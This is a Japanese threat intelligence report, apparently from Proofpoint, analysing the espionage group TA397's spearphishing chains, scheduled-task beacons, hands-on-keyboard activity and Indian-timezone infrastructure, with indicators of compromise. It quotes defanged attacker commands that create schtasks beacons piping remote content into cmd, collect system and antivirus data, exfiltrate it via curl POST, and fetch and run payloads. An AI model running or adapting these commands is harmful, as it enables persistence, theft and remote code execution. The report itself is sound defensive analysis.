TA397は高度な技術力を誇っているわけではありませんが、非常に活発で、頻繁かつ継続的にキャンペーンを実施しています。同グループは基本的な攻撃手法を確立しており、それを繰り返し使用していますが、検知回避や脆弱性の悪用を目的として、新しい感染チェーンの実験も行っています。

初期侵入

TA397は初期アクセス手法としてスピアフィッシングを最も多用しており、他の手法を用いたという報告は現在まで確認されていません。ただし、同グループのスピアフィッシング戦術は進化しており、柔軟性も示しています。

2019〜2020年当時は、CVEの悪用やArtraDownloaderを利用した追加ペイロードの展開、さらにはAndroidマルウェア の実験も確認されていましたが、近年ではスケジュールタスクの利用に一貫して傾倒しています。これはプルーフポイント, Ahnlab, StrikeReady Labs, Cisco Talosなど複数の組織が報告しています。

過去の事例では、ArtraDownloaderが感染端末のユーザー名とコンピュータ名をHTTP(S) POST C2 ビーコン内にエンコードしており、これがC2サーバーに定期的に送信されていました。攻撃者はこの情報を手動で分析し、標的が条件を満たしていれば第二段階のペイロードを配信するという流れです。現在でもTA397はこれと同様のアプローチをスケジュールタスクを通じて実施しています。

プルーフポイントが観測したキャンペーンにおけるメールには、通常、直接添付されたファイル、あるいは正規のファイル共有サービスを利用してファイルを配信するURLのいずれかが含まれていました。そして、そのファイルが実行されることでスケジュールタスクが起動する仕組みとなっていました。

たとえファイルがメールに直接添付されていた場合でも、最終的にはスケジュールタスクの作成につながっていました。さらに一部のケースでは、攻撃者がより高度な手法を試みる中で、ファイルを実行前にアーカイブ形式にまとめて送信するケースも確認されています。

たとえば、2024年後半、NTFSファイルシステム上で代替データストリーム(ADS)の利用が行われた直後に、プルーフポイントはTA397が特殊なファイル形式を使用していることを観測しました。それは「Microsoft Search Connector(MSC)ファイル」と呼ばれるもので、ユーザーがWebサービスやリモートストレージ上に保存されたデータへ接続することを可能にするものです。

このMSCファイルの使用は、TA397にとって新たな戦術であり、感染させたマシン上にLNKファイルを配置・実行させ、スケジュールタスクを作成するというものでした。この感染チェーンの詳細やその後のキーボードによる手動操作(hands-on-keyboard)活動については、以下でさらに詳しく説明されています。

このSearch ConnectorはMicrosoftのXMLファイルであり、ライブラリファイルや保存済み検索ファイルと同様の方法で悪用されます。WebDAVを利用してペイロードをダウンロードする手法は、過去数年間で複数の脅威グループによって利用されるトレンドとなっており、このSearch Connectorの手法についても、2023年にはセキュリティリスクとして報告されていました。しかし、TA397によるこの手法の初めての使用が確認されたのは、2024年後半のことでした。

別の例では、MSCファイルを含んだRARアーカイブが添付されたメールが観測され、ユーザーがMSC ファイルを実行するとmmc.exeが起動し、PowerShellを使って次段階のペイロードをダウンロード・実行するタスクが作成されるというものでした。この攻撃では、mmc.exeのコンテキストでリモートコード実行を可能とするCVE-2024-43572(通称GrimResource)を悪用していました。

TA397は、ここ数年にわたり、スケジュールタスクを作成または配置するためのさまざまな手法を試行してきました。しかし、スケジュールタスクそのものの内容については、ほとんど変更されていないことが確認されており、この点については次のセクションで詳しく解説します。

cmd.exeやPowerShellを介してスケジュールタスクを起動するために使用されたファイル形式としては、MSCファイル、LNKファイル、CHMファイル、Microsoft Accessファイル、IQYファイルなど、さまざまな種類が確認されています。

プルーフポイントが2021年からTA397の追跡を開始して以降、同グループがゼロデイ脆弱性や未公開・未報告の技術を使用した形跡は観測されていません。おそらくTA397は、脅威動向を注視しながら、実際に効果があると確認された「定番の」初期侵入用ペイロードの手法を用いているものと考えられます。スケジュールタスクの手法自体は一貫しているものの、最終的なペイロードについては多様なバリエーションが存在しています(この点については後の章で詳述されます)。

以下の図は、観測された初期侵入の感染チェーンを概観したものです。

TA397の感染チェーンの概要

スケジュールタスク

以下に示すスケジュールタスクのコマンドラインの例は、タスクが16分ごとにステージングドメイン「woodstocktutors[.]com」へビーコン通信を行い、次のステージのペイロード取得の指示を待っていた様子を示しています。

これらのサンプルをサンドボックス環境で実行した場合、追加のペイロードは配信されませんでした。しかし、より長時間にわたって実行を継続すると、最終的に次のステージのペイロードがドロップされました。

この挙動は手動によるものと思われ、攻撃者がある種の選定基準に基づいて判断を下した後に実行された可能性が高いと考えられます。たとえば、被害者のIPアドレス、コンピューター名、ユーザー名などの情報がビーコン通信を通じてサーバーへ送信され、それを基にして攻撃者が次のアクションを決定したとみられます。

"C:\\Windows\\System32\\conhost.exe" --headless cmd /c ping localhost > nul & schtasks /create /tn "EdgeTaskUI" /f /sc minute /mo 16 /tr "conhost --headless powershell -WindowStyle Minimized irm "woodstocktutors[.]com/jbc.php? fv=$env:COMPUTERNAME*$env:USERNAME" -OutFile "C:\\Users\\public\\kwe.cc"; Get-Content "C:\\Users\\public\\kwe.cc" | cmd"

このグループは、PowerShellや各種コマンドラインツール(例:curl、conhost など)を用いてさまざまな試行を行い、難読化手法も駆使していましたが、基本的な機能は一貫していました。

以下に示すのは、その一例として、難読化されたPowerShellコマンドを使用して作成されたスケジュールタスクであり、このタスクは18分ごとに「princecleanit[.]com」ドメインに対してビーコン通信を行うように設定されています。

schtasks /create /tn \\"Task-S-1-5-42121\\" /f /sc minute /mo 18 /tr \\"conhost --headless cmd /v:on /c set gz=ht& set gtz=tps:& set 7gg=!gz!!gtz!& set 6hg=!7gg!//p^rin^ce^cle^anit.co^m& c^ur^l !6hg!/d^prin.p^hp?dr=%computername%;%username%|c^m^d\\"

プルーフポイントの脅威リサーチは、同グループに対する継続的な追跡の一環として、TA397がスケジュールタスクを作成する際に特有のシグネチャ(識別パターン)を特定しました。このグループは、ステージング用インフラに向けて送信するPHPのURIリクエストを、コンピューター名とユーザー名の組み合わせで構成しており、その間に異なる文字を挟むなどの工夫をしています。これは、おそらく静的検出(シグネチャベースのセキュリティ製品)を回避することを意図したものと考えられます。この手法は過去数年にわたって一貫して使用されており、以下に示すような歴代のTA397キャンペーンの例からも、その特徴が確認できます。

blucollinsoutien[.]com/jbc.php?fv=$env:COMPUTERNAME*$env:USERNAME hxxp://46.229.55[.]63/svch.php?li=%computername%..%username% hxxp://95.169.180[.]122/vbgf.php?mo=%computername%--%username% hxxp://inizdesignstudio[.]com/lk.php?xm=$env:computername*$env:username hxxp://trkswqsservice[.]com/turf.php?xm=$env:COMPUTERNAME*$env:USERNAME hxxp://woodstocktutors[.]com/jbc.php?fv=$env:COMPUTERNAME*$env:USERNAME hxxps://princecleanit[.]com/dprin.php?dr=%computername%;%username% hxxps://utizviewstation[.]com/dows.php?cb=$env:COMPUTERNAME*$env:USERNAME hxxps://www[.]headntale[.]com/lchr.php?ach=%computername:~0,15%_%username:~0,5% hxxps://www.mnemautoregsvc[.]com/GIZMO/flkr.php?sa=COMPUTERNAME**USERNAME jacknwoods[.]com/jacds.php?jin=%computername%_%username% utizviewstation[.]com/sdf.php?fv=$env:COMPUTERNAME*$env:USERNAME warsanservices[.]com/mydown.php?dnc=%username%_%computername% warsanservices[.]com/myupload.php?dnc=%username%_%computername%

これらのステージングドメインで使用されているTLS証明書を調査したところ、そのほとんどが標準的なLet’s Encrypt証明書に依存していることが判明しました。私たちは、これらの証明書に対してタイムスタンプ分析を実施し、その詳細は「インフラ分析」セクションで説明しています。

以下は、ステージングドメイン「princecleanit[.]com」に関する一例です。

princecleanit[.]com TLS certificate from Censys.

一般的な特徴は以下の通りです:

- Subject DN(証明書の対象識別名):CN=*.<ドメイン名>

- Issuer DN(発行者識別名):C=US, O=Let’s Encrypt, CN=R[0-9]+

- 有効期間:90日間

これらの特徴は、TA397による初期アクセスの手法を検出するうえでの有力な指標となります。すなわち、スケジュールタスクの一貫した使用、特定のPHP URLパターン、被害者のコンピューター名とユーザー名のビーコン通信への含有、そしてLet’s Encrypt証明書のサーバー上での使用といった要素が、総合的にTA397の活動であると高い確度で示唆します。

TA397のスケジュールされたタスクとインフラのフィンガープリント

ハンズオン・キーボード・アクティビティ

私たちの調査中に、TA397が「hands-on-keyboard(手動操作)」による活動を行っている様子が確認されました。具体的には、同グループがリモートアクセス型トロイの木馬(RAT)を1つ配置した後、ほどなくして2つ目のRATを投入していることが観測されました。これは、攻撃者がインドの通常の勤務時間帯に手動で操作していた可能性が極めて高いと考えられます。

この点については、プルーフポイントが以前に公開したTA397に関するブログ記事でも、wmRATおよびMiyaRATの手動によるデプロイメントに関して詳述しています。それ以来、私たちは政府機関を標的とした2つの異なるキャンペーンにおいて、TA397が手動操作を行っていた事例を観測しました。

1つ目のケースは、先に触れたSearch Connectorファイル形式を用いたキャンペーンで、同グループはこの新しい手法を利用して、標的マシン上にスケジュールタスクをロードするLNKファイルをドロップしていました。

"C:\\Windows\\System32\\cmd.exe" /start min /c schtasks /create /tn "OneDrive\\OneDrive Standalone Update Task-S-1-5-21-9920643986-2299988379" /f /sc minute /mo 19 /tr "conhost --headless cmd /v:on /c set 765=ht& set 665=tp:& set 565=!765!!665!& set 465=!565!//46.229.55[.]63& curl !465!/sv^c^h.p^h^p?li=%computername%..%hostname%c^m^d"& msg * "ERROR 0XA008CE : ERROR reading File, contents are corrupted."

このLNKファイルは、cmd.exeを使用して「OneDrive\OneDrive Standalone Update Task-S-1-5-21-9920643986-2299988379」という名前のスケジュールタスクを作成し、conhost.exeを用いて19分ごとに次のステージのペイロードをダウンロードおよび実行しようとするものでした。

そのために、このスケジュールタスクは、標的となったマシンの情報(コンピューター名とユーザー名)を含んだcurlリクエストを hxxp://46.229.55[.]63/svch[.]php?li=%computername%..%username% に送信していました。

また、このタスクは、ユーザーに対して「元のファイルは表示できません」という偽のエラーメッセージを表示し、正規ファイルに見せかける細工も施されていました。

このスケジュールタスクは、18時間にわたりビーコン通信を行っていましたが、最終的にプルーフポイントがTA397からの応答を初めて確認したのは、協定世界時(UTC)で05:27(インド標準時では10:57)でした。

HTTP/1.1 200 OK Date: Thu, 05 Dec 2024 05:27:59 GMT Server: Apache/2.4.62 (Ubuntu) Content-Length: 330 Content-Type: image/jpeg Cache-Control: no-cache cd C:\\programdata dir > abc1.pdf tasklist >> abc1.pdf wmic /namespace:\\\\root\\SecurityCenter2 path AntiVirusProduct get >>abc1.pdf wmic logicaldisk get caption >> abc1.pdf systeminfo >> C:\\programdata\\abc1.pdf curl -X POST -F "file=@C:\\programdata\\abc1.pdf" <hxxp://46.229.55[.]63/svupfl.php?oi=%computername%_%username%> del abc1.pdf

この情報収集処理(エニュメレーション)は、プルーフポイントが以前のTA397に関するブログ記事で詳細に説明したものとほぼ同一であり、違いとしては systeminfo コマンドが追加されていた点が挙げられます。

このリクエストにおいて、攻撃者は標的マシンの情報を含むPOSTリクエストを、ステージングドメイン上の別のPHPエンドポイント、すなわち /svupfl[.]php?oi=%computername%_%username% に対して送信しました。

そしてその18分後、私たちは以下のリクエストを観測しました。

HTTP/1.1 200 OK Date: Thu, 05 Dec 2024 05:46:59 GMT Server: Apache/2.4.62 (Ubuntu) Content-Length: 381 Content-Type: image/jpeg Cache-Control: no-cache cd C:\\programdata set /P ="MZ" < nul >> sh1.txt" curl -o sh2.txt <hxxp://173.254.204[.]72/sh2.txt> copy /b sh1.txt+sh2.txt shh.exe curl -o dune64.log <http://173.254.204[.]72/dune64.log> ren dune64.log dune64.bin shh.exe dune64.bin dir > abc1.pdf tasklist >> abc1.pdf curl -X POST -F "file=@C:\\programdata\\abc1.pdf" <hxxp://46.229.55[.]63/svupfl.php?oi=%computername%_%username%> del abc1.pdf

このケースでは、TA397のオペレーターが誤って curl コマンドを使用し、hxxp://173.254.204[.]72/dune64.log からペイロードを取得しようとしました。しかし、このリクエストは404エラーで返されました。というのも、攻撃者がその名前のファイルをサーバー上に配置していなかったためです。その結果、リネームコマンドと shh.exe の実行は失敗に終わりました。

ところが、実際には次のステージのペイロードは /dune64.bin に存在していました。プルーフポイントのアナリストが shh.exe ペイロードと dune64.bin バイナリを組み合わせて実行したところ、一連の感染チェーンは正常に動作しました。

これらのペイロードを分析した結果、shh.exe は KugelBlitz、dune64.bin は Havoc C2 フレームワークの Demonエージェント であることが判明しました。このバリアントは、ポート443を使用して 72.18.215[.]108 と通信していることも確認されました。

攻撃者が最初にバックドアのロードに失敗した後、08:57 UTC(インド標準時14:27)に、別のリクエストが確認されました。

HTTP/1.1 200 OK Date: Thu, 05 Dec 2024 08:57:00 GMT Server: Apache/2.4.62 (Ubuntu) Content-Length: 263 Content-Type: image/jpeg Cache-Control: no-cache cd C:\\programdata net use Z: \\\\72.18.215[.]1\\tempy Z: Z:\\shl.exe dune64.bin C: net use /delete Z: /y whoami dir > abc1.pdf tasklist >> abc1.pdf curl -X POST -F "file=@C:\\programdata\\abc1.pdf" <hxxp://46.229.55[.]63/svupfl.php?oi=%computername%_%username%> del abc1.pdf

このケースでは、TA397は約3時間前と同様の感染チェーンを再び実行しようとしましたが、今回は攻撃者が管理する別のサーバーからすべてのペイロードを取得する方法を選択しました。その際、tempy という名前のSMB共有をマウントすることで、ペイロードの取得が行われました。プルーフポイントがこの共有ドライブを調査したところ、TA397が同ドライブ上にwmRATおよびMiyaRATのペイロードを保存していたことが判明しました。これらは、2024年12月にプルーフポイントブログで取り上げたものと同一のバイナリです。さらに、TA397のドライブ内には、被害者から窃取された可能性のある2つの文書も見つかりました。

1つ目の文書は、バングラデシュ政府が発行した公式の税務書類のスキャンコピーでした。この文書については、匿名性と安全性を考慮し、ブログ上では内容を伏せています。2つ目は、バングラデシュの軍事組織に由来すると見られる戦略的な軍事文書であり、こちらも公開は控える判断をしています。両文書はいずれも、手書きの資料をコピーまたはスキャンしたものであると見られ、正規のものである可能性が高く、またTA397がこれらの被害者から実際にデータを窃取した可能性も非常に高いと考えられます。このような標的は、TA397の過去の活動傾向と一致しており、両組織が同グループによるスパイ活動の継続的な情報収集の対象であることを裏付けています。

プルーフポイントが観測したもう1つの「hands-on-keyboard(手動操作)」による活動事例は、同グループがよく使用する感染チェーンであるCHMファイルを用いたものでした。

この攻撃メールは、他の受信者とのスレッドの一部を装っており、添付ファイルの正当性を高めようとする工夫が見られました。メールにはRAR形式で圧縮されたCHMファイルが添付されており、ユーザーがダブルクリックして実行すると、CHMファイルによってMSTaskUIという名前のスケジュールタスクが設定され、conhost.exe を経由してPowerShellを実行し、16分ごとに curl を使用して次のステージのペイロードをダウンロードおよび実行しようとする仕組みになっていました。

"C:\\Windows\\System32\\conhost.exe" --headless cmd /c ping localhost > nul & schtasks /create /tn "MSTaskUI" /f /sc minute /mo 16 /tr "conhost --headless powershell -WindowStyle Minimized irm "utizviewstation[.]com/sdf.php? fv=$env:COMPUTERNAME*$env:USERNAME" -OutFile "C:\\Users\\public\\documents\\vfc.cc"; Get-Content "C:\\Users\\public\\documents\\vfc.cc" | cmd"

プルーフポイントは、2024年10:40 UTC(インド標準時16:20)に、TA397のオペレーターが実行中のスケジュールタスクからのリクエストに対し、手動コマンドで応答している様子を確認しました。このとき攻撃者は、標的マシンの情報を収集するコマンドを発行し、その情報を含んだPOSTリクエストを送信しました。これは、標的となったシステムの詳細を把握した上で、以降の攻撃行動(次のステージのペイロード配信など)を決定するための操作と考えられます。

tree "%userprofile%\\Desktop" /f > C:\\Users\\Public\\Documents\\d.log systeminfo >> C:\\Users\\Public\\Documents\\d.log WMIC /Node:localhost /Namespace:\\\\root\\SecurityCenter2 Path AntiVirusProduct Get displayName,productState /Format:List >> C:\\Users\\Public\\Documents\\d.log wmic logicaldisk get name >> C:\\Users\\Public\\Documents\\d.log cd C:\\Users\\Public\\Documents curl -X POST -F "file=@d.log" hxxps://www.utizviewstation[.]com/urf.php?mn=%computername% del d.log

これまでに観測されてきたTA397の「hands-on-keyboard(手動操作)」活動と同様に、感染したマシンの情報を含むPOSTリクエストは、同じステージングドメインに送信されましたが、スケジュールタスクで使用されたものとは異なるPHP URI(/urf.php?mn=%computername%)が使用されていました。プルーフポイントは、TA397が感染マシンのシステム情報に基づいて、次のステージのペイロードを投下するかどうかを判断している様子を確認しています。つまり、スケジュールタスクからステージングドメインへ送信されたコンピューター名やその他の情報は、何らかの事前フィルタリング処理を受けていると考えられます。

この選定基準は、TA397が過去に使用していた ArtraDownloader に関する報告で指摘された内容と類似しており、同グループがスケジュールタスクの手法を継続的に用いる一方で、初期アクセス手法や最終ペイロードを変化させている理由の1つと考えられます。

こうした選定基準は、TA397の全体的な攻撃プロセスにおいて極めて重要な要素であり、同グループのスパイ活動がいかに精密かつ対象を厳選した性質のものであるかを示しています。

そして、13:37 UTC(インド標準時19:07)に、私たちは攻撃者のサーバーからの以下の応答を観測しました。

curl -o C:\\ProgramData\\msuitl.tar hxxp://utizviewstation[.]com/msuitl.tar cd C:\\ProgramData tar -xvf msuitl.tar dir > t0.log msuitl.exe tasklist >> t0.log curl -X POST -F "file=@t0.log" hxxps://www.utizviewstation[.]com/urf.php?mn=%username% del t0.log

このリクエストは、ドメイン上の /msuitl.tar エンドポイントに対して送信され、最終ペイロードのダウンロードを引き起こしました。

HTTP/1.1 200 OK Connection: Keep-Alive Keep-Alive: timeout=5, max=100 content-type: application/x-tar last-modified: Mon, 03 Feb 2025 11:23:10 GMT accept-ranges: bytes content-length: 45568 date: Mon, 03 Feb 2025 13:37:21 GMT server: LiteSpeed Cache-Control: no-cache msuitl.exe

レスポンスヘッダーから確認されたように、このエンドポイント(/msuitl.tar)は、感染マシンの初回エニュメレーション(情報収集)から43分後に変更されており、これはTA397がステージングインフラに対して、選定済みのペイロードを意図的にロードしたことを示唆しています。

このことから、ペイロードの選定は標的の選定と密接に関連しており、最初のエニュメレーションで得られた情報に基づいて行われた可能性が高いと考えられます。

このキャンペーンにおける最終ペイロードは BDarkRAT であることが判明しており、このマルウェアの詳細は、Threatrayのブログに掲載されている本記事のパート2で確認できます。

TA397の初期侵入手法は一貫してスピアフィッシングメールですが、侵入チェーンの前半部分にはいくつかの技術的バリエーションが存在します。それにもかかわらず、同グループが展開するマルウェアペイロードの多様性は非常に広範囲にわたっており、注目に値します。

以下の図は、TA397による「hands-on-keyboard(手動操作)」の活動が、インド標準時(IST)の月曜日から金曜日の通常勤務時間に集中していることを示すタイムスタンプの分布をプロットしたものです。

観測された「hands-on-keyboard(手動操作)」活動のタイムスタンプを示すヒートマップ

インフラ分析

タイムゾーン分析は、アジアのスパイグループだけでなく、2020年にBitdefenderによって実証されたように、TA397に特化したスパイグループのアトリビューションを特定するための成功した方法であることが証明されています。 Bitdefenderの調査では、TA397マルウェアで使用されたコード署名証明書の作成タイムスタンプやサンプルのZIPファイルのタイムスタンプを分析した結果、インド標準時(UTC +5:30)にマッピングされ、9時から5時まで、月曜日から金曜日までの作業スケジュールに従っていることが判明しました。

この調査のために、我々は、内部テレメトリ、ピボット、および公開報告書から、TA397 の C2 およびステージング・ドメイン(グループが最初に公表されてから数年にわたる既知の 122 個のドメイン)を収集しました。 各ドメイン(入手可能な場合)について、以下の3つのタイムスタンプを収集しました:

- パッシブDNSの初見タイムスタンプ

- WHOISデータからのドメイン作成タイムスタンプ

- Let's Encrypt証明書からのTLS証明書作成タイムスタンプ

データ例:

|

ドメイン |

キャンペーン年月日 |

Passive DNS |

WHOIS |

Certificate |

Staging URL |

|

blucollinsoutien[.]com |

2025-04-01 |

2025-03-11 13:09:43 IST |

2025-03-11 13:06:44 IST |

2025-03-11 13:08:45 IST |

/jbc.php?fv=$env:COMPUTERNAME*$env:USERNAME |

|

princecleanit[.]com |

2025-03-26 |

2025-01-03 14:16:21 IST |

2025-01-02 15:27:04 IST |

2025-01-02 15:30:00 IST |

/dprin.php?dr=COMPUTERNAME;USERNAME |



すべてのタイムスタンプをインド標準時(IST)に変換した後、各データソースごとに3つのヒートマップを作成しました。 より見やすくするため、標準的な「労働時間」を点線で示しました。 データはほぼこのパターンに一致しているか、少なくとも明確な傾向を示唆しています。

Passive DNS:

パッシブDNSの最初に見たタイムスタンプのヒートマップ

ドメイン登録と、パッシブDNSデータベースに記録された最初のタイムスタンプの間には、さまざまな理由で遅延が発生する可能性があるため、異常値の存在は予想外ではありません。



WHOIS:

WHOISドメイン登録タイムスタンプのヒートマップ

WHOISデータはドメイン登録に関する情報を提供します。 この調査では、WHOIS databaseを直接照会しました。 過去のデータを使用しているため、調査に含まれるすべてのドメインについて、ドメイン作成日が常に入手できるとは限りません(ドメインの有効期限が切れた後にデータベースから削除されるなど)。 データを見ると、金曜日の「ランチタイム」が際立っており、行為者が同じ日に数分以内に複数のドメインを登録していることがわかります。 論理的には、これは、インフラストラクチャーチームのメンバーが、一度に1つのドメインを登録したのではなく、1つの「セッション」で複数のドメインを登録した可能性が高いことを示唆しています。

Certificate:

タイムスタンプから有効なLet's Encrypt証明書のヒートマップ

この調査では、Censysを使用して各ドメインに関連するTLS証明書を特定し、証明書の作成タイムスタンプを照会しました。 Let's Encryptの証明書が使用されているデータポイントのみを対象としています。 私たちが直面した課題の 1 つは、過去の C2 ドメインとステージングドメインの中には、有効期限が切れたり再登録されたりして、もはやアクティブでないものがあったため、正確な分析を確実に行うには正しい Let's Encrypt 証明書を選択することが重要であったことです。 レジストラやプロバイダの中には、期限切れの証明書を自動的に更新するサービスや、ドメイン登録時にTLS証明書を発行するサービスを提供しているところもあります。 この調査で分析したドメインは、さまざまなホスティングプロバイダにまたがっています。

すべてのデータソースを1つのヒートマップにまとめると、次のような結果になります:

パッシブDNS、WHOIS、証明書のタイムスタンプを組み合わせたヒートマップ

ドメインの作成とTLS証明書の発行には、目に見えるばらつきがあります。 以下は2つのデータ例で、1つはC2ドメイン、もう1つはステージング・ドメインで、対応するTLS証明書が発行される数日前にドメインが登録されています。 関連するキャンペーン活動は、その数日後に開始されています。 タイムスタンプはすべてインド標準時と一致しており、インフラ関連の活動のほとんどが、このタイムゾーンの標準的な営業時間中に発生していることが明確に示されています。

|

ドメイン |

Passive DNS |

WHOIS |

Certificate |

Source / Campaign |

|

utizviewstation[.]com |

2025-01-03 17:04:43 IST |

2025-01-03 14:31:26 IST |

2025-01-06 16:16:55 IST |

First seen in Campaign data: 2025-02-03, Staging URL: /sdf.php?fv=$env:COMPUTERNAME*$env:USERNAME |

|

ottawadesignlab[.]com |

2024-08-25 16:23:26 IST |

2024-08-23 12:23:49 IST |

2024-09-27 12:32:13 IST |

Mentioned as C2 in https://www.ctfiot.com/211062.html

|

アトリビューション(攻撃者の紐づけ)

国家の支援を受けたスパイ活動のアトリビューションは常に難題です。 しかし、行為者の活動の様々な側面にわたる複数のシグナルの合流を分析することで、観察された活動の動機と起源について評価を下すことができます。

TA397はスパイ活動に特化した脅威行為者であり、インドの諜報組織のために活動している可能性が高いと考えられます。テレメトリー測定によると、TA397は主に以下を標的としています。

特に中国、パキスタン、その他インド亜大陸の近隣諸国との関係や利害関係を持つ団体に重点を置いています。

マダガスカル、モーリシャスなどの外国の政府機関、大使館、政府機関を装っていることは、TA397がこれらの国の正当な業務に関する知識を有しているだけでなく、この知識を悪用してスピアフィッシング攻撃の正当性を強化していることを示しています。さらに、内部または外国の政府事務に関する正当な文書や偽装文書、件名、本文内容を使用していることは、TA397が政府の標準的な実務に非常に精通していることを示しています。バングラデシュの軍隊や税務当局から発行された可能性のある正当な内部文書を保有していることは、TA397がインドの国家利益のための情報に基づく任務を実行しているとの評価と一致しています。

キーボード操作活動に関するプルーフポイントの観測結果によると、最初の観測事例では、TA397の応答は、数時間にわたる休止状態のスケジュールタスクビーコン送信後に、UTC 05:27に開始され、その後、UTC 05:46とUTC 08:57に追跡活動が観測されました。2番目の事例では、活動はUTC 10:40に開始されました。TA397のサーバーにおける変更はUTC 11:27に観察され、最終的なフォローアップペイロードの配信はUTC 13:37に確認されました。これは、インド標準時(IST)または類似のタイムゾーンに調整した場合、TA397が南アジア起源の攻撃グループであるという公開評価と一致しています。ただし、TA397の広範なインフラストラクチャの分析から、グループが従う運用パターンが明らかになっています。インフラストラクチャ関連の活動のほとんどが、ISTタイムゾーンの標準業務時間中に発生していることが明確に示されています。

Threatrayを使用したこのブログシリーズのパート2で取り上げたように、ORPCBackdoorの使用を通じて、他の既知のインドの攻撃グループ、Mysterious Elephant/APT-K-47およびConfuciusとツールの重複も見られます。 このことは、TA397がインドの国家を後ろ盾とするアクターの間でツールを共有するエコシステムの一部であることを強く示唆しています。 しかし、これらのグループが、中央の "quartermaster"、つまり所属する組織の内部または外部の開発リソースにアクセスしながら活動しているかどうかを判断するには、さらなる調査が必要です。

Indicators

|

Indicator |

Type |

Description |

First Seen |

|

mnemautoregsvc[.]com |

Domain |

Staging domain |

October 2024 |

|

jacknwoods[.]com |

Domain |

Staging domain |

November 2024 |

|

1b67fc55fd050d011d6712ac17315112767cac8bbe059967b70147610933b6c1 |

SHA256 |

LNK scheduled task loader |

December 2024 |

|

7c5dde52845ecae6c80c70af2200d34ef0e1bc6cbf3ead1197695b91acd22a67 |

SHA256 |

CHM scheduled task loader |

December 2024 |

|

b56385dc93cc8f317ce499539b0d52aa0b3d8b6a8f9493e1ee7ba01765edd020 |

SHA256 |

LNK scheduled task loader |

December 2024 |

|

hxxp://46[.]229[.]55[.]63/svch.php?li=%computername%[.][.]%username% |

URL |

Payload delivery |

December 2024 |

|

hxxp://95[.]169[.]180[.]122/vbgf.php?mo=%computername%--%username% |

URL |

Payload delivery |

December 2024 |

|

inizdesignstudio[.]com |

Domain |

Staging domain |

December 2024 |

|

trkswqsservice[.]com |

Domain |

Staging domain |

January 2025 |

|

80b3a71138c34474725bbb177d8dec078effb7d8f4b19bf2e7a881b01ec7d323 |

SHA256 |

CHM scheduled task loader |

January 2025 |

|

55f75724386dbe740c0b868da913af2c8b280335da4fde64e2300c776b79d4e8 |

SHA256 |

CHM scheduled task loader |

February 2025 |

|

